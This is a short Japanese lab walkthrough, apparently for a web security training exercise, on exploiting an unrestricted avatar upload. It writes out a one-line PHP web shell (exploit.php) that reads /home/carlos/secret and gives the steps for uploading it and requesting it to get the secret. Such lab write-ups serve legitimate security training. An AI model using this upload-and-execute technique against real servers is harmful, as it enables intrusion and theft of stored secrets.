Remote code execution via web shell upload



wienerでログインすると、アバター画像をアップロードする画面があらわれます。



テストで、JPGファイルをアップしてみます。

ファイルのアップ成功と表示されます。



戻ると、アップしたJPGファイルが表示されてます。



ヒストリーをみます。

フィルター設定ダイアログを開いて、

Filter by MIME type欄の

ImagesのチェックをONにして、Applyを押してください

/files/avatars/xx.jpg の

画像のリクエストが表示されたと思います。



エディタを使って、exploit.phpをいうファイルを作ります。

<?php echo file_get_contents('/home/carlos/secret'); ?>



アップロードフォームから、作ったexploit.phpをアップします。

アップが成功したページが表示されます。



内臓ブラウザのURLで、以下を叩きます。

/files/avatars/exploit.php

秘密のパスワードが表示されるので、Submit solutionに入れて、クリア!

–)v

コメント